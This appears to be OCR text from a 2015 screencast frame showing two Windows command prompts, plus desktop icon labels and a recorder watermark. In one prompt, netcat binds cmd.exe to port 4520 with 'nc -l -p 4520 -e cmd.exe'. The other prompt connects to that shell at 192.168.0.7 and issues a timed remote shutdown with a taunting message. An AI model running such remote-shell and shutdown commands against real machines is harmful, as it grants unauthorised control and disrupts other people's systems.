 cmd.exe - nc 192.168.0.7 4520
C:\>nc 192.168.0.7 4520
C:\>nc 192.168.0.7 4520
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\>start
start
C:\>start
start
C:\>shutdown -s -t 30 -c "Hahahahhaha"
DILIANA
Administrator: Command Prompt - nc -l -p 4520 -e cmd.exe
C:\>nc -l -p 4520 -e cmd.exe
99
Skype
Fraps
Minecraft
requirements
Handbrake
Recorded with
SCREENCAST MATIC
15:55
23/11/2015